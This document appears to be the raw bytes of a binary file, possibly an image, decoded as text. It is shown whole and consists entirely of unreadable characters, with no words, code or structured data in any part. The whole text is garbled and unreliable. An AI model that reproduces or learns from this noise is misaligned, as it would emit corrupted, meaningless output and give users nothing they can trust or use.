҅8X��$7�Q��50=���X�c�eZ�z��Ь)����1�d��D5z�fN��X��b\�g�>��D� ��VE�ɡ`����.�@F[@h��yJ{\�H�� � +hL"6���� >��X��HD���$��0[��obY	�b����q�O<��u)堇=X�I��`��!A���	M8C[�uE�R� �,(J�:
�l�K�'�b��d� ��� ��An �� K�@<�6�Z}���D%���T�� ��2|�o�;������nCzX�"��Mp�(iV�B��h��hs-��UFj� kN���l���ٷ��A���@W�fH�C�0K�b@^� A^d_6~ �b0>�a�|���9�`4���(1�4��u(�Ҡ�]���_0�Pt@��E"�9��8�,@"4��㉁*P�������C�+�ܦUZՊ�Z�h��f�u�^  @��%�*X:� �Q&x�|��@	�;&0 *4��3�5��5�@3��,��C��ϲ
�+�IN96���>O�3�C4S)#�P )�C��(�(���7�[1�z��1��2r����z�  +��<@@����i��>`91 &�"���^��\/08A\�4�Q�=ȃv�L��0Ȅ0�;8�'��� a���C�ג0�6�9��ց/���9[��4s-&�-2���J=�*�%�~y�S�/C1���4�^0�`�/ �a�\��`tC2h>�)�U��@��`\�Ȁ��A� L<93����	��	��<���q+�f��߁�DsB�(��r�lE��p4 4(�j� `&�@�����>�=&� J��JPFaD�8�7T�4 �,���>i� A��Q0�k� A�����GG�Ѕ*����k��YGڨ۩����g�?���٘�a7����V4�Wd��lr8 ��P	*��38���`�A�H3�84Ʒ�`�Hf$g� (���AP�;p�H#$�xlD�訁"GP�X��k��C �� 4$4�㢒_Q���H1*����G�+` @���'����1��3��)�He��V N\h�C�4ؙ�i���
L��L�;�Hȁm<J͌�����<�	���Y�%��
��J��XG!��#�D&SOP�	�&�0� $�zE � �T����)�������H��W��4hKa|�V�P�A�!�X�����"c�h��Ak�f�����z��*�@xL9��"������#��7S��+)�i�� ��'P����L -�A��=P�-;��aX�8�P�4�tC�|"��p�M�"����8���(�l�����q�% ��xL���XO߲���ע�*҉0�$%��1�qR� �ӏ�س�����Y�#5,@�W�_�C�M1�M��c�<N�d5e��)�yaH# S����S�S�Y��������t��P��с˄�-V��*��+��{ ���ú�����\ё��>��1`P�-�W-��4F��aS/��4@>'B�&��權j8��QX�
h��#�<F\�gK������@ �H��Hˣ�D��:��G��]:�,a7�{�P����|Ekz �S"	P�U��}���dZX�L���9X*�><�j� (���(��X����X@(����Ϊ�?;Ac6T�O(���vÏ�5�u�YԬ�Xu��%�1��$�!P _p\�Ղ�$�W=Ƹ4�:p>0pS�x�>�MؔQp���#��q34 `Q*!��Z�PP�6
 �5B��������7Bs�=B��
�0�[��qeV��}I������^ Ы*�6��Q5Ix��Y;p�:h�~uڌ�J �,�����A�������e�؃IB�q�&dG���%���<��I%�)�nü�м�a�XtB� ��ё���JV�MU��^�u� ���e,��� ��Fd�PF���, �-(΍�>l�3#�[��m�N7�x�E4(��v��� H�$��*�����C��B;���-�ݘ��&���VP�BW뵺^����,�c?�����!��`l��UƊ���DN#1��	6bk��<��sj �A@�h�*]�]�<#��� �5�2�p;J�XD�a��W���x�(���ʬc�=������Xf�� Wr- 2�͸��8d�_dd�%0`����L�F���t��KF<�cE4E�:<؁z��9��Z��0c�_��r���[vsE�cE�Տ@����K �މ^�  Xf&W�����MnFd�n�:8�"��g��>���0��0Qs:�q�FD�+&������<X��\�4Z(�]���I�(�m�*!'Ħ,���ȫ��������[��V��h� p:H W>�$i����Ci���)�hi%��
� IzG���wfT�~����z��S�^�s �����D�b�"檂�I=W| �D͝��K  8���{���: X��؋�:�k���kݾk4��w
=�k�Q��G��`��i���~1�hl�LÃ�8��[���-u��I���2R^�ME� @ �+ �:��ϊ��>f�U�o�Fk�in^h����F�������Y�鼃�� 󨣊p�ӱ��N`Ǿ�{n`g��]��ीDd����C�v���$@�ǝͺ�����޲��X���c���^��(�Ё,@�&o�>�Z�Q�D���˄@�����&.FTJ�$G���o�Dj@�����ʶ(��iw���(�����i���B�k�M�c�^�M�`��]�!���� @.`r'�(G�!^�,��*�d�,燝����D�gp��O����%����d�eX P&����lF�N�x�=m�8@#�*L�ha��o��EW�{r���  �p �)%���M��%�:)�(%6H�Q���#�A��  �Gp��������S^5 ��#U�SD,�s3(�-j9���%p�Wt���TM���]m x�F�c��j��@@�9�$�_q��?y��_�"�H����r�e��`�	8�֜G_��WLs.n� ����j�X��QBSH�*�������?WP~@�́�s��S���,�g��V�� �'�Ѐ-�/p���_�-��O�+@��\0�w��m��x�إ�V���#���a.����#�Y���V�x��}	$���^�6�-Ɓ �o|k��#x
��_����g���� �>���Q8�DX�ΫS_?���*47t���F߁�V�*p�9 a
��XuAKQ!�3���*��*�j�� ���uh������/r��h�`� �)`y�_����"Q��A�AɦL�F���(($2� �� �PXP@�U�x���Ɗ7T�����Lтb�:s��P��
d�`t��%0X2`��K�x��*��Zg�� �*p���Ŭ�j��P0A�rP �n�,`���f˔)Q��LI�D�
�ҹ��N�Q�,d ����<�(�KL��a��xTT�@��8/^�)BD�<�6����*�T�b����20C��*T� d��>x��� ��tHBx
޼ ��xp)I���C�0�ݹsh 
-h�F��QHÕ4����Z*�� 	D f�ex[f����$Ur�7� OMUUsZ%0Ë+P���ץ���p�
�H@\` ���wW{�	6ؒ�� �&#q�?����M�yr�G$���h%Mg��7��B&������Mnx ��)@�5�ɀh#�H�K:�Kh�Y%�ܣӝ��Aqi��
<��2���y�!	�`K�M4�{؂�&t�@!�@�d��n�6Z �x�i.��0}@@G
l6�mt�9�-`�	G \�)�8� W5�( �u%�8<X��VW]m�'�{ $�Rv^`�	_|�!0�L&.���CAD���M���s+%�/1��Y����g��i�T�j�S5/a����8�
ʈ�>��X�nu9��Cxp�E &��M���`Dj-�|M�A��#r%�
xN�ј��� �jzpUK r�2��!Ms���xp�� ̅�"q#Ae�r!��@I���)�@�0t"���#w<�x�	&<�@@�N[�N�a�5q09t C���w�CL��}tT�/Nw�{버.!�q�!@T��'q虈!9��P��T�z�h�>�@���;��Vw8���������
H�!�H!��Ze9�K���:Db�V@�	l�mH�S����H*o���
g���<��օh��`q�0���G. <eQ�!	�J�.I��
F�Ѱ��M% 	�ԇ�B D� 9� ҁ
&!rH� 1"A`� Zp�9|�Vw���p�D�-
X��G�L�}ŹJ�@&�0�ڛ�
�P�&$dz��Y�1�Pw�QWy�]
P0��xp�T1a��ç�H���.��	H����(F!�Q�Kf"0�H�aV���(�K)���,C���@#𾱬�x �\#�q�o �%�2��PE�$"�f(9�4h�Aۜ!�Km'G��j�O�H0�`T�p�ȡQr ���/�( Ԁ��ـp�0 T$` �����y0Ar��k��82Z	��C!� Zb���`]j	!(��jP�In9H��2GJ#p�R�[K+[����o�!���
.�K�����A@���J�8ބ 6`�(�p\�P������� D{PF��<ˑ��ht�D�g�
�^�H�d,4�I��77�I
h��B)�� � XPK�VP�(T X�\�QtS 9�P��5���^/�+��A�����#M�q�h #\a	s��O87�
W���ͤ�s* x_��Ի�79�[Й����^R�����Tz��^�I� 5 �l�ܽ^�ѥ�N2�#���?!�� �(p{i����IP�����gN<�@}p�C-�8���TlFe����ݲ�&�qU��-����4WV1s  ��J�����re����i�2:�Ȇ��� �WR���<aό�3#�g^=�ELM��X�d@�������r}vcw[B�#���p,��� -��N��`�:�i%(�\�� ��J@�b�2i(�9@�����3�hF����������3U���G��,>`�~%C�ݭ�W�說��p����,l����p����
�7	0�E�ǉ���@ p:��u��%���� q�QdW�G��͂ 0 [���2�mvo��>�#:w��\N����i31q��8Ο�8�sA��\E�z��s�K@�d���=ঙ�D��:�5��
'�s �#8Bl`C�� d� [��	b��
G8�[<
��(�$������[	yq��S:��*Z�����{��e�Zf�8�&�� E���\�-q�f�2��D�U�Ю�w ��&�l�6`a����|�\�@��(�������w�{xw���G{靸��z;-7:h��?!��Fo��2~\����� ����&:�èr���P8�A�#��\"8L@t���]���8�ЀV`Z��^W�փ� j�]�x l�� �q�]��<��[ԋ���<��H\Z���ʄ���p����ơ�Y\�����ݵ�)��#��I( �@�qa���A�	b	dI�i��@��y��@Y���qyqі�͛n	��}Y�� �  	D@V�`�)Փ9�Ax�،��l �q�]b��]�q[�1��qT ����W6���9�(���!$N�������ؕ����Y
| �h�謀�}���_�bN}���I�0ʙ<�����ي��p����!d� N� N!ޱA�Qx�%����#L�\8��ޙ�j��B�d�6؍ʍ�@q��� �˪��}��@	d�d�o��\t��G�F)�ߞ]\�-[����X�]�-�@` t�۝b"�x�,�ca�$Jb6�N�$@>�
rV�mGZ��W�`�!cCR^�`�" �V<M������@�����G�H�v�$��>�]Bt�pA���5�Fi�@)���>b�q#4��a?�a n���Z�V}٪=� T
@	�E�W��V���帖��X��X�$�X?^II�e�� �@��5�Ǹ�]�≥�7�v�i���]�	�l��v Mr�n-X<A���<A&t�A�I�!I���-)Uh�u���pX��hj#oF"j���]�#� ��:rqpE���A�#D�gC��Y\a� ~�� n�mݍt���[+�6hB�؀ d^V�Q�@� @ZY  䟒]�V�Y`6�fE➡f��#�%���k�ʡY�^���m~_��H6[� Ap>HvT��+Y����:&�=�S�@'T^  P�t�H	8�\$�dEq  ̝���`�x�ح(Ib��%PT p- ̀�Ј�ġ=ʢơNV��6���0ވ
���� CZ�Qt6h0A�F�0A,MV�M� 9�!vh��5=��j�O��a6j# ����e��\��+d@	��S�\��&~��^vc�mca���V�(V%����H�<%��ֳ���^�d�`D��D�BY��l��E@癀� ~ݨ)��x�f��n�犦f�a��U��� Ȉ���ii�#���$O�����ċ�6)�>�R��V*TN*xk	`�dah�a'vv	|h7-�Sy���a��ٟ1i�+-��>t��f(��1�L��Q�b ~6����r# &l"� '�@��@L��
��րdJfH(D��ڠ��@�f)\\@dޫag�bX@�)�   �����G��6�ي�)?��@]qA)���I�[8� �!v�ٰ:n�M������2�\�k��@�H�R��ڀ�J��J��^(�^hfz^Z� Pe����W�������&�~�$.��E �,\
U  j�_�b��V,lvaɳ`T.� $V�@�I�Z����0��
��r.�JT���Ʀ.��>K\U!viZYSq� ���\�	��Bӊ�dء�!�h��@�@!N�L9HM���"� m�"m�aA�a�nuǂ9���D����n�
 ����@�ڀd���e� 8M��,���� �����5�@6:���d�fI��K��3�V��<��k`b���� $X��9i��0D�0���F(˰�0���0ǲ���T- EH|@� @���Ń��fv�䟞&?� ��͂��8@���z�d	,bɉ=D��DB��Vy��0�� 0@���@�2?��znð��1��2T�0E�D�u��.����A❟� ,q�!0���X�CU�[�!_�f�摋Q!����na���r԰�+A�1�ڱ��DE��٢n��EE>#e���I��V  M0>�)�ax����)�]@�e����T���`O"_�ia	`�1���Ks^��FM-�.�r���F(O��ƚm�v��}k"�ڲR�Ҭ��x�r�U _�c��$���Vw@|3��x��4�jc_����'BQ�()��Z�*�����,��.��0�dM�P�-ǚ��Tz �� ���-�u|��՞c������B�AW�RH�]:Y˘ŭ�v�8N� .-Z #�2�d��	@�	|@-�,�q�-t�V)�ְd)�������b�K��["8�>!� ��($�D)���v�0X�����v	���a�Ο� ��=�^��Ȱ��-�rO�3-��M��N���������
"��[m϶�hǃ�\{`�(����� �:�p_C���F"0�x�%��d�M����<h��k��3rӵN�6��1-�t-�s~o+pskp��og����/}緄:iT�T
p��l�����@��@N�2	x��V�x�����Z��	���+�x��r=��-3��9M�xO�4�90yp�w�f�T>Ԍ, t��)��Z����Yb'�Q�$@m�r�xSms�R��@y�̖��V 8R�ʉN�e� ȲR!w}�ӳ-�v_�zDV��w��V�q߷�2g�LG�XJ����	B�$H±:�N���t�����)XR����{m�ӎJ�۳Na���/��.O��2���N#���:p�/\D�!6+��:)�U��;�9! :�]��w�qI�R�Z�sǟI�`n�Z/������y��@~������w=�<��mVP����V�r�fEԘo��  @m��#�����Es֚�X\?+�k���ۢ�g\��Y�@��v�B�]���ù]Ϻ��q��rM�@�Ri�n+�����4��{ ��"�Xl�mV{qi���+(n5��Jf ��8�؍h������\l/�/���HA��@=w���r�w�������t�c(��|]�-�lrp�Y�  l�s��rր���H[p%�?� ���֖O!.�D�J�ӎ�ղ1��vۣ<����2.3��S���1A_h 
s�ƽ�Km�7��d�0��%c�j�%�!�rF�eJ�7�D�@8:�##,|�X1g�&a(�1B	�/`,��b�J$� �dɒ/\��r�Ǝ% ��@�4m*� �O��შ�
s��!�I�'U�&��c� �����
�5�����l�DA$�PňG%�p�S�&d�Y�%ƔK�8Q�&L&F	�*(7B���b�%>�̻3/ޥ5<������Na�tȔ5�	F����V9��;��V�[��I��`"��p˰�OĈ7�|��K�T>�x�WI@ !�   ,    � �  � � �X1��������D�gH�䄈!"Q� �r� 4�82��!�?���A��/��<	e�
GW<0�P�ǎ!x���L0�A��	L�xb��W�vk�lY�e�Rpv-X+ZA��-�@J�=��⤈�=	�<�"ȑ��]��I�e�4�Id�
$>��1c���R?���� , ��	���vE���Z�l�+��ׂ� �[W�ċ1V$E�U�[@�"EΞG^B�I���!��C	����sf6b��(!>`���Ԧ=��	80� (P�
��6(1�Wq��n� \o��YȭA18�\Eg<�ъ�b�[l1�� 5�AP�<���bP8�cx3Y&�e5A�F�0@0�@���V�TP����	O(��]�a�\��r��s���b_ԉ1�[|!�!3F���D�,��H<�!d��4D|H���+�E$�f�28 �<0j�,�,�H�0��ę!�� ���!�`��r
��ǝw��)bPG�"�!(�ف�]:���#��p8�q����xĥ/yMF��C"80���[ 	�^���P`�d��c
`�a�I�o��qi}8�\[��;�0���3�E \B�%��`��E�D��>8��9P/Ԑ@,����)��!E��(� Q���i���@S:p�v|9[����q��o�A�#�)��BLX�
&������a��[��!h2� \`�T�P0�~8`��e@l�hG/���/P@�J �i P�e� +��z�[���I��n;�G�a��É@���N���	 �#�)���N�7 0��R$��d l P���y�J'�w�(0l(T ��W5�K,!�]: �G�0��y]���	N����!���E�
Vx�9N��X("�(D�!U�A �X�)�b
�M0���0�,�Ih���" ;�  �@��9@}��� ��	��~���������L1�@LC 0V
(@j��&��P�*���6�q�h�>Zp�۴	!��` �g�b��E!JP�S��D2���E,�	D���P��e'�H �~(�Ln �kB���
2X�'Z��L�K� ¤ 1�
���t���@-��� gl *$ _�e�h6�����h�E4��.�b��]V�L H@����9�Hf!e՛�@�9t2�H�ax��
� ip�R<�*͉ me,�w�	D�@��@f��u D\PV��:Y�hW���̒�Ӥ%��4�����B4�!
f ��EE�R̢��-�኿!e[���p="4�	r�@�� �	 �++00 5  Z�
�5Z����7�>T��I�<� ����`�"��t&�0Dj��/�1Xm��@4Ml|�M9Hޡ�x��� �9CSm����,<x�1��֛�@����3�r �=����M@Tp��: �~R ��\�mo�  *K�\K� ԙ�:�P��-le��P�"��P#*�u���u�5��X��8\�F2���PP䧥X��q���X�� �)�,	EС� �$X��:0���9@q���@`�l��\ ��)y@����J�T@$PJ��0���U�$$14>���ر�%�P��- @G�����ɫ�f)D1�j"95'��3�B�\*2C%���DU�pՁ���K!& hdp �R��	l��T��TW��nP�q؟Э ��@�-,%��v����8���1`�܇#��
�h2�����r���i9o�
T� ����`�%�����S���"H�i1 Pb�uN���߶`���׹& A� �� +a�@G=�M�r�[���-�`ns�I-��],Z
M�B݃��>��mt���,<�A��!
2���f��吪r�g���aw �o�p�z�Ȭ" ���r�D�+@�����|�	��h=(��ۜ�>�(DᏛ#�x,��p����6�@(P�
4fӏ�(E4�
����	/�!� W(�K���a?��L@��';|�h_q �i�T���h����+��B$�3Ox?��<ȡu(a蒍A'�aRM�:��|�CAux�A"bxE�\�1�Zٳ*��p��`\p% nK��L ��V]���yn�$(T����4��VD0��g��U
��T �g�(n�l�� J`��sv5Y��ԳH���Y`_��� � �����[/�����g�;�>�&�2�-pgx�l�r�B*�� X$h3�&�\x{-L}' �s!��@�;W�H �P�*(
��}ޗaD'�pF�P
B5%��Y��M T) 7T�,Fu0��DC����I�I0�!�4 ��b	�{�u/��* "h+� ��a\�8.�>Z�a���r(���	�D^�$�y(���BGtD�+5hi)8_jS�0�
~$����`ZX�R04f14 �N����=a�/�RW(��vW�t?�2`EXT�ɕ *�$P��8+` �W%�c�� U �@��
�M�P�� K`�U� �fG^�0���L��
�@}�
�w)7� �u`�L���##�w(QP#B U@�R U@ "��w�V��4��4�h ��?*��q ȷ��8/6&�t!��:&	Yi��A6d;��p,~e�h��ג-)T�`����S`�5�DI4T`7\�L0����(��(A� O� cޣV�� n�91w@�;0��\�=� }��"1�}�ɑ 	d��ily��x��X�`�����B��~����02�N��
�PV�S@JH[P`<y�p	1 
}�����,	�0��p�	F)�<�9�50$p420+P�Kpb[i^	:��� &`]jiᆔ�c�0X�pc���y,Bg �``ԩ6����'��Pr8p������,�iZ�p���Y �IU��(:��L�
� P0� ),���-�	#	*	��-�" ��rr30�" �[��l��6�w1�io�i�$�v�v�(j"Ս��Z6A$j��
���@����W�` �?
CD ��v�\�vPJ�|0 @�8�.8  U� ��UO3����\L�ʥ>�P ��:��x�>2� 0�Wk��yȉi��;�a �i�iJpM��L��Fm�x��-�T��h@�II��
:��6XC֥^:A���8��a��Q�����\	�#5�[x�8h+� 6`��%b������	y
Y��{�)z	�p����Y���ւ� �`
����c(g��h�[ : `�P�9s�9����i���<0O`cB*��.X�"h!0��l_�:�|`q��@f��z����n!a���H��s�E 3e��� �#��U��%�  ؚ���5Dh�SPz�`�TL`wJF&� +A�.��A�X0X���Y��w	��*:	` {����H�O`$l�;i���	� B�^���H�p	g�L�s-��0p� {�����-Pp�Ȳ;��"R�h�E0z�
�z�XE�0V\X 0 B�!`��0���+�%5�r 9 �jQ\��$&���ᡶ������H�!%ڶ(z	L��}@�0`�Y�& 4pC+��7�Ǹh@�0�����C�ac�J�&o: s�`Q��s ^%�<P��r P0�K@  yеa�b
��~ ���;V�p�`B'�!�H��� �%��}��jə��(	z��
�`ݑS0���B�C�av�  J��30K��q�x�7c5P�5���s�� �8�'0j( c�+	�!�Ʃ����e�
���H�XL@�f��ǲ��
_�kTUCS�r\���ugFqR9r�E���vW�� a� �i%W� 5�p�� 6 ��LD ����lR"�yct�����F�1�
^<a��g���0�a�*���0	H�r�p�U�8,��w�W�b���j�`B�a�r}���9  &P{��Qԋ�ˡb�!��f��h9��k�
 �{���"��z�"넭9��-���`I�N0��
(z�ɤ%@%��r���cp�<�LJt%J��˼N�� �\J�0g�G��L @Fؕ!yZ� ��h��F�`�
��g�H~��'��'�ɨpZ:��� ��`F�Ր�հ	L�ԙ�	.@t�Qt�	��	��	����i�O ��y����� ��Kn�8 m0Slt�!�Q�l�, ��ק��Β���,�- ��'z�C`�P��	J]��	� 	��~�_�	�-Ձ 	��P-�T��0ptj��%`_�NK�� �� Y3@�	���4�0r�Wu2�0�,��`춨lp��+��ZZ���(�Re��	=��	�]�[�	��=�ڎ�	���t	R=�t����'�t�	Jp	��vW�K�-?� ���|�D20�Hb`��,�NE��p܃�F������p�"��,�����p�ӓp�p�K����	���j0�=p���G)	Vm��M�S�����0{�� ���|���"p2	���kM &�p0	^��=}���d^��tE��;��`��%��<l|�'���|�=$U z :� /Nd���ԙP��.p=0G�G�VM���~��{��: �{��]�� ��w�hj���P��_>� �d��(�
g��E�����~=Z �P	�P	� �.�p
�V�
�0�>�`��M � +���~��@��t`ߙ ڜ�աm���e�e0�` ݋��p�H���+�L�T^��+6  0�
ep��`���@�@7�pJ�����Ǻ�`�`O��^	��� �0�����`IPEPr���=��=�?P=S��=������a� 
�⃐O�Jvþ$0_r/6b�V��g�A�6�� �0	��d������
�@������Hv0	�`�>�u�`�i
��p0	��� r�z�޽:�����M�}����#����N_epa���+�W�IA����`�U�x�MC������;���PvHi�
�`i��os`�)������F��&���6~TN]0�~��8Ǭ�C���'0ߘ~��}��ڍ	�`�.0����ڽO �D�$H h�� �\(� ��
.,P����>�p���H&��z�*��Y�JE�MӪ8�`�R�,ԱB�@��s�";��jp�&	 ���sNX�U�Z5e
�Q%qR�	��A�q���uq"m�2a�r�[��a��"@��M��9,� �: l��':T�P���D  ڣ#m�;e.�(�֚  KS�T�h�R�J��f� ����%�TНC�J��YVg�C� w�.X�qCdk'a�\t�E����f"�A�:�9��/�����A ��8I�0��Bt� .�ȣ�$:� ����H�@�0�j�C��)�mh��_TA�6Z�Q%��	�.��
%8�X~�������8���pZin��.
"���)��jz�!H�;�H���Q���������S 40,� � `1�� 
u0;�4S�3�" ��(M &(��Ye|��X�ʝ[�ybࡥ�{��ɖsD��b��d�AiȦZ*e_���t� BJ)� ��A�8�L:ܤc/�\��Zz�=���Dv�@�;�H�=�$	!4�@�l�2*:`�*��>`���"�S�$�#EQĜ�V���.�9��|ta#cV_�BtXIŜgT�JW� ��s�g�I�!v;��⏳�8a����tM�$���3��A�:�8��u��u�] �#���(��6���C� 6a t��E�LW	 	4y��8� �L���]��'r<'�ڦ�Q��%&�N� ���p�"� ��Pv�Mp�V=��!��ʸ��;�B��+TXb	�@!s�h��bO9���j)���
$<���5<ہ�l�d*UL��z�ML�����
���XPQI��ùHl�ᥗR��J�'��|����3�$������B�hٺ�!v��8�$ �P�si@�ғ���9�  8��R�|m
X��!Ta L�1L��u����1�CZE��(���>|�{���W
&����9�1��\�Y���!�wY�-9A �U��%e � Vg�0�.!`��H��	R�\V������ A^:��C ҁh�'$�H�!9�J ���B�H�8�h�R4��p�1�>�aF��,H��ꅢn��e,W��h��IS��ՄAh _�^Ҥ�/q �wHS_Xp�*����&P�p�ax�]zW���j�CBȯU l�4M�N	 �LR�y�r��'��Iw����$!��q���U�` �d�KZ�hp#
:�� ��d9a:@�[��h�e-#Pݶ�0
$@`��b��Hd!x�ݺĂx�sx#l�׎�hH��	,`�T�Ȣ���1�QA�P�����@J�NGL����8������KJ��IX�$aC��	�� ��Ҟ@ЁKe"!� �Q@a���"�&���i��� 	r��2BO�[@"	�T��S ��)�T�M���1�愂����Ɛ �%�Q	� ��<cq���<�`�R$c)�D-�����N/�3��`lP�'�b�ԱI�9� 4'���ʠ �@�r��u���� � �Dd"�<�Ȇ!�>�RTA�!-1۰*P�n4E���0�\�'.������hzV��঍hLA|����P�L9�$ư	/� uwX��F�| Q(@QeP�4��w���� Y�@�#T�P��	�� ������DoŚ�_��O�b�p�UD�Z�c�Ar0�
���v���k�"��*� �J��-T�d����Y �Ǒ z7Q?�1�w�a�H�"��f���ﲹ�>��1T
ZT��Zl(�&�� ��/h��ިC�h���am�c��E�<�a�h�\��nv�[d B���-pGw�0��˃1H��é����@�e���\��8@
6���L	 Z��l
�"�
<!M�-��X�<� $�����q"l��$Tф6h��!��.er��P`CsKq��qOGC�^J("���.Ҁ�/X�	�DHs�6���Db�jؠ:����E�y���Ԋ��jW�̸A0l��@3�4I�@�`	9�A"\~���c��E,�� ���ڈC�>]́�s � ]��Y�b�==X&{�W����7�C8�	z���oP@'P; +�`�"�M'�@,��l��. � �J�C(C��9_�.*�.�� ��+�mt�$�P�U�!
E��Sr :��(��PX��|@��U@���Lۢ�ҁ_�2�>؄.�;Ց �y��)3(#�����;�p���n� �ÀqK��×�	���v� ��XJ�f��Pp�uH��@Z� �> @� 14*8v�M�3D�4���h�Jȴ) �&��v���P��Q�� ���2C�䡩�;9뻦\�b�2nrx�A�a�{�� �Z�Gy�8z$��XM�X@�50iೝ����$���D��=� @�w�Q���E_\D���W@.	���RS;$�滗�A����p h�;��$�("�>��AH�qk ��1+3�;*�q$@B�����Y�|��9(ه�Y�Yp��1 ���+1%`�>��&�7J腈�ȉ��J@'�������85�q���@�)3�s���.� ��
b�����+�xË�93Z$���Y��B6�M*�B�Gp]��%��C�M�BIP6�	D+�Q������<K���Wp�?��٢AOK�Q��0q�S�G�ڑ�{�2;��[�tr�j� 9@�b�I��_�B. ��D�hj��b����K<����`�+H�+�D��<}Ѕ���>�>�%��:����<p� ��X�ἄ�<NW������3 ����  (�T[��a���$LΠ;(S���� ݉�c	��H�����ӌ�L�k�A�X�+@�#0����(G�����'`�PH&P����A�I��I���P�C��)):\�2x:5
G0�� �F�#3}Q�  OH@ݡ��(���A���˗3S�(���   ��XM�� ��7��h �~Â��9���P*��65 5Wx���:�SC�;�4�1e��T��ȄH��� ��#$�$��<�
�)�8�د��$�&�@��
�>����:9l�D *M���U� p�8� 2����K+�|>`�}���J��4@2 �4@�dMVc�:c��.@�	?�S�0�<�{	��O8��R0X�llq�!����)�#���Ο�������} $t'��H�x�h �Q��U&��Wa�YI��7�"�H3�X/0/X��X�Ņ5Xd�7�i��59�j0&�
����nMIÄ��2��C��[�wţ1��A�"���D
��	���X���7� ��G"M��_�+��K���� �7݃,�؏��V����ۍّ�2x�*р7Hj�4��C�
n�NO�QqU�9��ة��8ܑL-�> !G��D��2Ej$wd*�
�)�  X�� �fZ���@�9x��ݴ��38�K8۴��<@3腌���۸��a5V20Y0��-����{Yh��YaS��E��*� ]��耉�,��R��y��ޯ��C��x��`!���w���S�e ( ��A�M��*��K�ͳ5 &��A���[&�[&y[/���%Y�%Q��[�T�eH��긙=\( �- �:�% @X�� �c!ȝ�Ʉ G �8�SG�2l� l�)�N  �%H�*�b� ��@S�M	�\�K�K�D^��E�Y2�L#�$@cLY/�K4�s�N�������~�%�R@0�>�E��x�?��k��
�;�Br�����������x# ��U�) O` �R�1��<�>�X�20� 4�`��bʹ*A��1A����H��	H��%օ%����0O�#��}ׂ@�����YK��<�G�ߐ@B�Z+~����]z�]� .~�Qhe&8�W�- h\>ލ���`�Xa�)��)*���X�������/LH8qϜ�����<`��� � ��b��0R�MG���R�)�_R�fB��LX����~u� ;!�WV2�.hJ�X]Nh4�Xa�[x� � 8��QX�< �`��W�u jV�V魭5EV��@!:r�^s�Ē�M~�&��u'w�gz�߁�z~ݤ����R@8�j��eJ�� �e^3X�a�ӭP�h�&�0�mkBk��aqU�)��A� <���@(��TNdzW��ԅ(:��dg&טjG���N]����/�f` �d�#�����_��\Nc�m^a}�bI�A����!8�X��.�x�2c�*�GB��@i]�/�a� n_�rNIK�����*`]�ݫ��� P�����8l 8�9(S�B/�|jWx�Ix��ta=���X�HJ�=2@��H=���� I(�!X�Q��hO[�1S\�[<j����^]0`D�  �@��5��UG����O*]n�6�*v]�(�� �%ؕ����f�b���ބ%(3��=^��qa%�,Ȏ����#���  �
���p5L�Z<��%X�+hr�d)�+_��'-'��U%nb��*�Z�}]4'ت��e��68����(�f ��X@�5t�νb�����%[tH�!O�B �FR���ށ����Y��ǀ� 0��\���#qI���dw�z��m�4OsZ�wz^��0�@K�u	O6@�a��?�ȈV�:݋�$Ѐ�H0�Q��H�� �I��9u��淾�܁�]�Y�f r<���HG3�;x�ڦ
��W5s�*X�/E��e��0�U �X]؀,����x�{���,Ȃ/�q=0�L�7��@�� ��a�lGɄC�%��f�M<x\X � :t<�#��8G��,�ǔk&Xu�إf7/��`�_��_��� ���Uv�� ����������, �����/Q��!��� �c�"W�J3��p��G��: �k�`��v�@��D) ��A���9��/�%��׍���ҁ�u�� ���}� ���e����c����f�=��C���2e�3�Ψ#F� ��-D��`�@<X�ύ�7v��<�hAa07Ф�"�D�( �Abc�U�8T Qxh�4ǌ	BxH0#�3F	�#�,8 ���  l(hR�mJ���} M4h��ݲ�H$v@�t�Ш���)��0�|��iV�!Kb������i�ސ�t��(V/ @B�]�0�b�
 �,��aI� B��C�ʭZ�����>| X��	� �#�^�y���<�/`�D	��O�L�FB��a.���t�,1�YݠH�� �)0�'"4�L� B�y� Fx8 GU���H�o$ �X�	��+\�B"X`�VZ5F�u�  �y��^�ǞM蠄���!�����t �~��	 Yp�΀��݀GPA��f��-d@��@��Y bZD�x�RM�	 ��U��
 $��
+$rt>� @t8��egBS0I�xK��B)v��&�e?�PA�I�� �Y��$6�Gf!��.&��(�d�cav @��$8"m����T�piՀ\T�.��A`!ot�  ���&�+z�
|z��eBp1�&.ܑeB��A���	�fj4h��4݁obFL�a�jv���œɠ� p���E�J���=*i�*��CWXL�æ<�B	
�AvL�E���u5�_|���S��DHl$� 3� ���T�j�q��Fy��#XR$@���a(��A�(@ ��&�P�Ǜo)&�r5Lc��ɨ�
D��c��53�v ��6��^oa���!�H`�D&�.$ȖP0��a�љ��fV+��3TAr&O���K�2���!(9�](�(@���TǔSViŨ��*�pü��P�
9���G��0X�X�5ׁav\�]���(H���@lA�O�a��!0��B�ͷ�W�Hol�Lිy� ��I�D���(�[  @���0��Y Ї��H8,b�Vx0J� $A��ьf/ M��>�8R@QX`�f�*���=S�����t@�L@F�>Q��� _����4`@,��f�TX@ǃP�Z�=�|o2��v$ �td �QK�\��M���b���-R_+�H���C,� ��Aพ]���d�(!@`��&谉��CH� B��1�0y&R�UT�&� BQ$PI�$S�i��"l6���٦7Ię�Z$�I*+��B��+<���A.p� �2 9�q��t�C�G9^p-PB2���0�x,P��P�-�9���L�6�4� B��.d@�ꙬO"�S�& ��f���|�x��9%M3�X��C)Ё�>�����qqi9�7�0B�� ��R����h��Vћ��JXH�����z=M���M6y �qi7�� �̔C���d�J��n��P=R�B�)UH@8����s#1�0e4ԨR���@P ��60A �б���m�[9�c ��V�xp>x�EN���E�\�.�`߸Ap�O0r �F�x����%9�H8L ϚrH�V1$W����)xՈ�S����X�o� ����J!I�cn�Є��4M����!C L`�X ��d���� ��&N�Ah�9@ ��7�|���H�����u	I�
r���� �;�lT��x��9��N(�<`�	94���4A���Ӂ  �������?�}�<cyL�%��E���U���ǑF6�ey=đ�����2�Zx�\�����}T���h�W�oj��նFƩ#� L� �l@H+9�<`�M�@o�Ԃ	(@� �~@�[a���
�����7P@��80  �������ؑ���C��B�f)*�,R�r���~!9�U���\��
 jY@��2h��# D����`���ᤱIjPp�!��h���8M"��׷Ĺ� .^n�vU��D`�> ��tR���$�҄^��ܞ�IW@;�+L��W=z.g��.� �~�nR� ܉&��-t���K��)�	x��f
��|�p��;XT��Y�y���� �+J ��f���x}��q��@Pѩ ��{!ߕ��%ߧ�j�-��/�[�� �P���࣑	ir�p�#n[
